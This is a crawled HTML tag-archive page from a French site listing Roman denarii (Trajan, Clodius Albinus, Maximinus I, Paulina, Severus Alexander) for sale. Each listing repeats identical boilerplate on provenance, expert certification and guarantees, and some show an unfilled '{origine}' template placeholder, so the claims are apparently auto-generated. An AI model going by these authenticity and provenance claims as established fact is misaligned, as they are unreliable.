

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monnaiesromainesdeniers.com/tag/ric2/
body_size: 18255
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ric2 | Monnaies romaines deniers</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://monnaiesromainesdeniers.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://monnaiesromainesdeniers.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<script src="https://monnaiesromainesdeniers.com/wp-content/themes/default/js/fixicons.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Monnaies romaines deniers &raquo; Flux" href="https://monnaiesromainesdeniers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monnaies romaines deniers &raquo; Flux des commentaires" href="https://monnaiesromainesdeniers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monnaies romaines deniers &raquo; Flux du mot-clé ric2" href="https://monnaiesromainesdeniers.com/tag/ric2/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///monnaiesromainesdeniers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///monnaiesromainesdeniers.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flounder-style-css'  href='https:///monnaiesromainesdeniers.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flounder-fonts-css'  href='https:///fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,600,200italic,400italic,600italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///monnaiesromainesdeniers.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monnaiesromainesdeniers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://monnaiesromainesdeniers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/decotoho.js"></script>
<script type="text/javascript" src="/fumyz.js"></script>
</head>

<body class="archive tag tag-ric2 tag-3552 sidebar-classic">
<div class="menu-toggle widgets icon dashicons dashicons-screenoptions" id="toggle-widgets"></div>

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<a href="https://monnaiesromainesdeniers.com/" rel="home">
			<div class="site-branding">
				<h1 class="site-title">Monnaies romaines deniers</h1>
			</div>
		</a>

		<nav id="site-navigation" class="navigation-main" role="navigation">
			<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

					</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Archives: <span>ric2</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-7950" class="post-7950 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-argent tag-denier tag-monnaie tag-ric2 tag-roma tag-trajan">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2024/07/908948-monnaie-trajan-denier-roma-ttb-argent-ric2/" rel="bookmark">#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/908948_Monnaie_Trajan_Denier_Roma_TTB_Argent_RIC2_01_ibfn.jpg" class="attachment-feature wp-post-image" alt="908948_Monnaie_Trajan_Denier_Roma_TTB_Argent_RIC2_01_ibfn" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/908948_Monnaie_Trajan_Denier_Roma_TTB_Argent_RIC2_01_fjut.jpg" title="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2" alt="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2"/>   	
 

<br/>
 
	 
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/908948_Monnaie_Trajan_Denier_Roma_TTB_Argent_RIC2_02_sj.jpg" title="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2" alt="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2"/>
	<br/>

 <br/>	
 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2" alt="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2"/>   
<br/>  	Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC:2. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de chez un expert numismate professionnel (origine: France / 2021 / lot LH 1419). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document.<br/>
 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2" alt="#908948 Monnaie, Trajan, Denier, Roma, TTB, Argent, RIC2"/>
	<br/>   						</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2024/07/908948-monnaie-trajan-denier-roma-ttb-argent-ric2/" rel="bookmark"><time class="entry-date meta" datetime="2024-07-31T17:56:40+00:00">juillet 31, 2024</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/argent/" rel="tag">argent</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/ric2/" rel="tag">ric2</a>, <a href="https://monnaiesromainesdeniers.com/tag/roma/" rel="tag">roma</a>, <a href="https://monnaiesromainesdeniers.com/tag/trajan/" rel="tag">trajan</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-7268" class="post-7268 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-193-195 tag-albinus tag-argent tag-clodius tag-denier tag-monnaie tag-ric2 tag-rome">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2024/02/1068315-monnaie-clodius-albinus-denier-193-195-rome-ttb-argent-ric2/" rel="bookmark">#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/1068315_Monnaie_Clodius_Albinus_Denier_193_195_Rome_TTB_Argent_RIC2_01_cafs.jpg" class="attachment-feature wp-post-image" alt="1068315_Monnaie_Clodius_Albinus_Denier_193_195_Rome_TTB_Argent_RIC2_01_cafs" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1068315_Monnaie_Clodius_Albinus_Denier_193_195_Rome_TTB_Argent_RIC2_01_bff.jpg" title="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2" alt="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2"/>
 <br/>	 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1068315_Monnaie_Clodius_Albinus_Denier_193_195_Rome_TTB_Argent_RIC2_02_qi.jpg" title="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2" alt="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2"/>  
 <br/>
	
 <br/>
	<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2" alt="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2"/>
<br/>	
	  Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC:2. Tête nue à droite. Asclépios debout à gauche, appuyé sur un bâton entrelacé de serpents. D CLOD SEPT ALBIN CAES, COS II. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de chez un expert numismate professionnel (origine: Autriche / 2023 / lot D 1482). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document.	
  <br/>

	<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2" alt="#1068315 Monnaie, Clodius Albinus, Denier, 193-195, Rome, TTB, Argent, RIC2"/> 
<br/>			  					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2024/02/1068315-monnaie-clodius-albinus-denier-193-195-rome-ttb-argent-ric2/" rel="bookmark"><time class="entry-date meta" datetime="2024-02-08T06:13:24+00:00">février 8, 2024</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/193-195/" rel="tag">193-195</a>, <a href="https://monnaiesromainesdeniers.com/tag/albinus/" rel="tag">albinus</a>, <a href="https://monnaiesromainesdeniers.com/tag/argent/" rel="tag">argent</a>, <a href="https://monnaiesromainesdeniers.com/tag/clodius/" rel="tag">clodius</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/ric2/" rel="tag">ric2</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-6960" class="post-6960 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-236-238 tag-argent tag-denier tag-maximin tag-monnaie tag-ric2 tag-rome tag-thrace">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2023/11/343255-monnaie-maximin-ier-thrace-denier-236-238-rome-ttb-argent-ric2/" rel="bookmark">#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/343255_Monnaie_Maximin_Ier_Thrace_Denier_236_238_Rome_TTB_Argent_RIC2_01_wv.jpg" class="attachment-feature wp-post-image" alt="343255_Monnaie_Maximin_Ier_Thrace_Denier_236_238_Rome_TTB_Argent_RIC2_01_wv" /></div>
						<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/343255_Monnaie_Maximin_Ier_Thrace_Denier_236_238_Rome_TTB_Argent_RIC2_01_dtk.jpg" title="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2" alt="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2"/><br/><img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/343255_Monnaie_Maximin_Ier_Thrace_Denier_236_238_Rome_TTB_Argent_RIC2_02_ltp.jpg" title="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2" alt="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2"/>
	 


 <br/> 

<br/>
	  
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2" alt="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2"/>
<br/>Buste lauré, drapé et cuirassé de Maximinus Ier à droite, vu de dos. Providentia debout, de face, tête à gauche, baguette dans la main droite sur le globe aux pieds à gauche, corne d&rsquo;abondance posée sur le bras gauche. MAXIMINVS PIVS AVG GERM, PROVIDENTIA AVG.
 	
<br/>
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2" alt="#343255 Monnaie, Maximin Ier Thrace, Denier, 236-238, Rome, TTB, Argent, RIC2"/><br/>					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2023/11/343255-monnaie-maximin-ier-thrace-denier-236-238-rome-ttb-argent-ric2/" rel="bookmark"><time class="entry-date meta" datetime="2023-11-21T21:49:30+00:00">novembre 21, 2023</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/236-238/" rel="tag">236-238</a>, <a href="https://monnaiesromainesdeniers.com/tag/argent/" rel="tag">argent</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/maximin/" rel="tag">maximin</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/ric2/" rel="tag">ric2</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>, <a href="https://monnaiesromainesdeniers.com/tag/thrace/" rel="tag">thrace</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-6942" class="post-6942 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-argent tag-denier tag-monnaie tag-paulina tag-ric2 tag-rome">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2023/11/972861-monnaie-paulina-denier-235-rome-ttb-argent-ric2/" rel="bookmark">#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/972861_Monnaie_Paulina_Denier_235_Rome_TTB_Argent_RIC2_01_ruqj.jpg" class="attachment-feature wp-post-image" alt="972861_Monnaie_Paulina_Denier_235_Rome_TTB_Argent_RIC2_01_ruqj" /></div>
						
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/972861_Monnaie_Paulina_Denier_235_Rome_TTB_Argent_RIC2_01_zzc.jpg" title="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2" alt="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2"/> <br/> 

<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/972861_Monnaie_Paulina_Denier_235_Rome_TTB_Argent_RIC2_02_xfr.jpg" title="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2" alt="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2"/>	   
<br/> 

<br/>
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2" alt="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2"/>	
 <br/>Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC:2. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de la collection numismatique privée (origin: {origine} / 2021 / lot RN 943). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document. 	 <br/>  
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2" alt="#972861 Monnaie, Paulina, Denier, 235, Rome, TTB+, Argent, RIC2"/> <br/>					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2023/11/972861-monnaie-paulina-denier-235-rome-ttb-argent-ric2/" rel="bookmark"><time class="entry-date meta" datetime="2023-11-16T23:48:48+00:00">novembre 16, 2023</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
				<a href="https://monnaiesromainesdeniers.com/category/monnaie/" rel="category tag">monnaie</a>			</div>
			
						<div class="meta tags-links">
				<a href="https://monnaiesromainesdeniers.com/tag/argent/" rel="tag">argent</a>, <a href="https://monnaiesromainesdeniers.com/tag/denier/" rel="tag">denier</a>, <a href="https://monnaiesromainesdeniers.com/tag/monnaie/" rel="tag">monnaie</a>, <a href="https://monnaiesromainesdeniers.com/tag/paulina/" rel="tag">paulina</a>, <a href="https://monnaiesromainesdeniers.com/tag/ric2/" rel="tag">ric2</a>, <a href="https://monnaiesromainesdeniers.com/tag/rome/" rel="tag">rome</a>			</div>
			
					
	</footer><!-- .entry-meta -->
	</article><!-- #post-## -->

			
				
<article id="post-6862" class="post-6862 post type-post status-publish format-standard has-post-thumbnail hentry category-monnaie tag-231-235 tag-alexandre tag-argent tag-denier tag-monnaie tag-ric2 tag-rome tag-severe">
	<div class="entry-area">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://monnaiesromainesdeniers.com/2023/10/1066198-monnaie-alexandre-severe-denier-231-235-rome-ttb-argent-ric2/" rel="bookmark">#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2</a></h1>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
							<div class="entry-image"><img width="80" height="80" src="https://monnaiesromainesdeniers.com/wp-content/upload/1066198_Monnaie_Alexandre_Severe_Denier_231_235_Rome_TTB_Argent_RIC2_01_jjx.jpg" class="attachment-feature wp-post-image" alt="1066198_Monnaie_Alexandre_Severe_Denier_231_235_Rome_TTB_Argent_RIC2_01_jjx" /></div>
						 
<img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1066198_Monnaie_Alexandre_Severe_Denier_231_235_Rome_TTB_Argent_RIC2_01_jrtu.jpg" title="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2" alt="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2"/> 
   <br/> 	 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/1066198_Monnaie_Alexandre_Severe_Denier_231_235_Rome_TTB_Argent_RIC2_02_jigp.jpg" title="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2" alt="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2"/>     
<br/>

<br/><img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2" alt="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2"/><br/>Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC:250b. Buste de Sévère Alexandre, lauré, drapé, à droite. Providentia (ou Annona), drapée, debout à gauche, tenant un épi de maïs dans la main droite et une corne d&rsquo;abondance dans la main gauche ; sur le sol un modius. Très bel portrait, frappe bien centré sur un flan un peu large. Quelques coups en fin de légende au droit et dans le champ au revers. IMP ALEXANDER PIVS AVG, PROVIDENTIA AVG. Traçabilité et transparence Dans le cadre de nos procédures de lutte contre le trafic de biens culturels, la provenance de cet exemplaire a été rigoureusement vérifiée. Cet exemplaire provient de la collection numismatique privée (origin: {origine} / 2021 / lot RN 943). Pour sécuriser votre collection numismatique, exigez toujours de connaître la provenance de vos achats. Conformité Cet article est certifié authentique suite à l&rsquo;expertise de deux experts numismates reconnus. Notre équipe réalise chaque année près de 100.000 expertises numismatiques pour des particuliers, professionnels ou administrations. Notre entreprise a été fondée en 1977 et nous sommes membres des principales organisations internationales en Numismatique (ANS n°11680, ANA n°3175551, ANS, IBNS n°11418, PMG n°3721, PCGS n°1048758, NGC n°3721). Garantie étendue Durant 10 ans nous offrons un remboursement intégral de votre commande si une autorité reconnue remet en question l&rsquo;authenticité d&rsquo;un produit vendu. C&rsquo;est une sécurité supplémentaire offerte pour vous permettre d&rsquo;acheter en toute sérénité. Justificatifs Cet article vous sera fourni avec une facture nominative et datée, établie par un vendeur professionnel (Siret : 41389368600019). Pour sécuriser vos achats numismatiques, exigez toujours une facture et conservez le document.
   <br/>		 <img class="[base64]" src="https://monnaiesromainesdeniers.com/wp-content/upload/polyfuno.gif" title="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2" alt="#1066198 Monnaie, Alexandre Sévère, Denier, 231-235, Rome, TTB+, Argent, RIC2"/><br/>					</div><!-- .entry-content -->

		
	</div><!-- .entry-area -->

	<div class="entry-meta sidebar-bg"></div>
		<footer class="entry-meta">
		<i class="icon format-icon dashicons dashicons-format-standard"></i>
					<a href="https://monnaiesromainesdeniers.com/2023/10/1066198-monnaie-alexandre-severe-denier-231-235-rome-ttb-argent-ric2/" rel="bookmark"><time class="entry-date meta" datetime="2023-10-27T17:31:44+00:00">octobre 27, 2023</time>			<div class="author meta vcard"><a class="url fn n" href="https://monnaiesromainesdeniers.com/author/admin/" title="View all posts by admin" rel="author">admin</a></div>						<div class="meta cat-links">
